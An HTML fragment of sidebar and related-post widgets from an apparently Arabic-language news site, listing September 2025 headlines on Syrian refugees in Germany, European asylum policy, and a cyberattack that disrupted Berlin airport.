		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2025/09/1509-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://arab-europe.net/wp-content/uploads/2025/09/1509-390x220.jpg 390w, https://arab-europe.net/wp-content/uploads/2025/09/1509-300x169.jpg 300w, https://arab-europe.net/wp-content/uploads/2025/09/1509-768x432.jpg 768w, https://arab-europe.net/wp-content/uploads/2025/09/1509.jpg 960w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/">اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">30 سبتمبر، 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item is-trending tie-standard">

								
			<a aria-label="ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين" href="https://arab-europe.net/2025/09/27/134201/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2025/09/5555-2-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">27 سبتمبر، 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item is-trending tie-standard">

								
			<a aria-label="بريطانيا: سياسي متطرف يتهم مهاجرين بأكل &#8220;البجع الملكي&#8221; والحكومة تنفي" href="https://arab-europe.net/2025/09/24/%d8%a8%d8%b1%d9%8a%d8%b7%d8%a7%d9%86%d9%8a%d8%a7-%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a-%d9%85%d8%aa%d8%b7%d8%b1%d9%81-%d9%8a%d8%aa%d9%87%d9%85-%d9%85%d9%87%d8%a7%d8%ac%d8%b1%d9%8a%d9%86-%d8%a8%d8%a3%d9%83/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2025/09/88-2-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://arab-europe.net/2025/09/24/%d8%a8%d8%b1%d9%8a%d8%b7%d8%a7%d9%86%d9%8a%d8%a7-%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a-%d9%85%d8%aa%d8%b7%d8%b1%d9%81-%d9%8a%d8%aa%d9%87%d9%85-%d9%85%d9%87%d8%a7%d8%ac%d8%b1%d9%8a%d9%86-%d8%a8%d8%a3%d9%83/">بريطانيا: سياسي متطرف يتهم مهاجرين بأكل &#8220;البجع الملكي&#8221; والحكومة تنفي</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">24 سبتمبر، 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item is-trending tie-standard">

								
			<a aria-label="ثلاثة سوريين في هولندا يواجهون السجن والخدمة المجتمعية بعد مشاجرات وعنف" href="https://arab-europe.net/2025/09/24/%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%b3%d9%88%d8%b1%d9%8a%d9%8a%d9%86-%d9%81%d9%8a-%d9%87%d9%88%d9%84%d9%86%d8%af%d8%a7-%d9%8a%d9%88%d8%a7%d8%ac%d9%87%d9%88%d9%86-%d8%a7%d9%84%d8%b3%d8%ac%d9%86-%d9%88/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2025/09/411-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://arab-europe.net/2025/09/24/%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%b3%d9%88%d8%b1%d9%8a%d9%8a%d9%86-%d9%81%d9%8a-%d9%87%d9%88%d9%84%d9%86%d8%af%d8%a7-%d9%8a%d9%88%d8%a7%d8%ac%d9%87%d9%88%d9%86-%d8%a7%d9%84%d8%b3%d8%ac%d9%86-%d9%88/">ثلاثة سوريين في هولندا يواجهون السجن والخدمة المجتمعية بعد مشاجرات وعنف</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">24 سبتمبر، 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-left">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ثلاثة سوريين في هولندا يواجهون السجن والخدمة المجتمعية بعد مشاجرات وعنف" href="https://arab-europe.net/2025/09/24/%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%b3%d9%88%d8%b1%d9%8a%d9%8a%d9%86-%d9%81%d9%8a-%d9%87%d9%88%d9%84%d9%86%d8%af%d8%a7-%d9%8a%d9%88%d8%a7%d8%ac%d9%87%d9%88%d9%86-%d8%a7%d9%84%d8%b3%d8%ac%d9%86-%d9%88/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/411-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%b3%d9%88%d8%b1%d9%8a%d9%8a%d9%86-%d9%81%d9%8a-%d9%87%d9%88%d9%84%d9%86%d8%af%d8%a7-%d9%8a%d9%88%d8%a7%d8%ac%d9%87%d9%88%d9%86-%d8%a7%d9%84%d8%b3%d8%ac%d9%86-%d9%88/">ثلاثة سوريين في هولندا يواجهون السجن والخدمة المجتمعية بعد مشاجرات وعنف</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="&#8220;أسطول الصمود&#8221;.. خمسة قوارب تتعرض لهجوم قبالة سواحل اليونان" href="https://arab-europe.net/2025/09/24/%d8%a3%d8%b3%d8%b7%d9%88%d9%84-%d8%a7%d9%84%d8%b5%d9%85%d9%88%d8%af-%d8%ae%d9%85%d8%b3%d8%a9-%d9%82%d9%88%d8%a7%d8%b1%d8%a8-%d8%aa%d8%aa%d8%b9%d8%b1%d8%b6-%d9%84%d9%87%d8%ac%d9%88%d9%85-%d9%82/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/59-2-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a3%d8%b3%d8%b7%d9%88%d9%84-%d8%a7%d9%84%d8%b5%d9%85%d9%88%d8%af-%d8%ae%d9%85%d8%b3%d8%a9-%d9%82%d9%88%d8%a7%d8%b1%d8%a8-%d8%aa%d8%aa%d8%b9%d8%b1%d8%b6-%d9%84%d9%87%d8%ac%d9%88%d9%85-%d9%82/">&#8220;أسطول الصمود&#8221;.. خمسة قوارب تتعرض لهجوم قبالة سواحل اليونان</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سابقة قانونية في إسبانيا: سحب الجنسية من مواطن مغربي لعدم إثبات الاندماج" href="https://arab-europe.net/2025/09/24/%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d9%82%d8%a7%d9%86%d9%88%d9%86%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a%d8%a7-%d8%b3%d8%ad%d8%a8-%d8%a7%d9%84%d8%ac%d9%86%d8%b3%d9%8a%d8%a9-%d9%85/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/5556-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d9%82%d8%a7%d9%86%d9%88%d9%86%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a%d8%a7-%d8%b3%d8%ad%d8%a8-%d8%a7%d9%84%d8%ac%d9%86%d8%b3%d9%8a%d8%a9-%d9%85/">سابقة قانونية في إسبانيا: سحب الجنسية من مواطن مغربي لعدم إثبات الاندماج</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اضطرابات متواصلة في مطار برلين بعد هجوم سيبراني عطل أنظمة التشغيل" href="https://arab-europe.net/2025/09/24/%d8%a7%d8%b6%d8%b7%d8%b1%d8%a7%d8%a8%d8%a7%d8%aa-%d9%85%d8%aa%d9%88%d8%a7%d8%b5%d9%84%d8%a9-%d9%81%d9%8a-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d8%a8%d8%b9%d8%af-%d9%87%d8%ac%d9%88/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/101-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a7%d8%b6%d8%b7%d8%b1%d8%a7%d8%a8%d8%a7%d8%aa-%d9%85%d8%aa%d9%88%d8%a7%d8%b5%d9%84%d8%a9-%d9%81%d9%8a-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d8%a8%d8%b9%d8%af-%d9%87%d8%ac%d9%88/">اضطرابات متواصلة في مطار برلين بعد هجوم سيبراني عطل أنظمة التشغيل</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-2">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">الأشهر</a></li><li><a href="#widget_tabs-1-recent">الأخيرة</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/1509-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/">اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين" href="https://arab-europe.net/2025/09/27/134201/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/5555-2-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/147-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/28-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السويد تطبق نظاما جديدا لسكن طالبي اللجوء" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="124" src="https://arab-europe.net/wp-content/uploads/2025/09/559.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/1509-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/">اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين" href="https://arab-europe.net/2025/09/27/134201/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/5555-2-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/147-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/28-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السويد تطبق نظاما جديدا لسكن طالبي اللجوء" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="124" src="https://arab-europe.net/wp-content/uploads/2025/09/559.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">آخر المقالات<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين" href="https://arab-europe.net/2025/09/27/134201/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/5555-2-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
